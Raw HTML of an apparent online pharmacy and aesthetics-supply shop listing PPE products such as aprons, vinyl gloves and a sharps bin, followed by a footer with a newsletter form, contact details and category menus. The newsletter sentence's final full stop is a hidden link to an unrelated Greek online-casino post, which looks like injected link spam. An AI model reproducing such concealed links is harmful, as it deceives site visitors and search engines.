	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5274,&quot;parent_product_id&quot;:5274,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5274&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5274"
		data-product-type="simple"
		data-original-product-id="5274"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5274" class="compare button" data-product_id="5274" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5274">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/healthgard-disposable-polythene-aprons-1-roll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/healthgard-disposable-polythene-aprons-1-roll/">Healthgard Disposable Polythene Aprons ( 1 Roll)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.50</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5274" data-product_sku="" aria-label="Add &ldquo;Healthgard Disposable Polythene Aprons ( 1 Roll)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5285 status-publish instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/3263-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5285  wishlist-fragment on-first-load"
	data-fragment-ref="5285"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5285,&quot;parent_product_id&quot;:5285,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5285&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5285"
		data-product-type="simple"
		data-original-product-id="5285"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5285" class="compare button" data-product_id="5285" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5285">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/pmp4303-soft-vinyl-powder-free-glove-large-1-box-of-50/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/pmp4303-soft-vinyl-powder-free-glove-large-1-box-of-50/">PMP4303 Soft Vinyl Powder Free Glove Large 1 box of 50</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5285" data-product_sku="" aria-label="Add &ldquo;PMP4303 Soft Vinyl Powder Free Glove Large 1 box of 50&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5260 status-publish last instock product_cat-infection-control-ppe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/1961-large.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5260  wishlist-fragment on-first-load"
	data-fragment-ref="5260"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5260,&quot;parent_product_id&quot;:5260,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5260&#038;_wpnonce=6940fb6f9f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5260"
		data-product-type="simple"
		data-original-product-id="5260"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5260" class="compare button" data-product_id="5260" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5260">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/dndd474yl-yellow-lid-sharpsguard-3-75-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" rel="tag">Infection Control / PPE</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/dndd474yl-yellow-lid-sharpsguard-3-75-litre/">DNDD474YL Yellow Lid Sharpsguard 3.75 litre</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.50</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5260" data-product_sku="" aria-label="Add &ldquo;DNDD474YL Yellow Lid Sharpsguard 3.75 litre&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
		</ul>

	</section>
	</div>
		
	        </main><!-- #main -->
        </div><!-- #primary -->
                </div>
        
	
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769010873" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/&p&#91;title&#93;=PMP5860 Protector Vinyl Powder Free Glove Large 1 box of 50">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/pmp5860-protector-vinyl-powder-free-glove-large-1-box-of-50/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
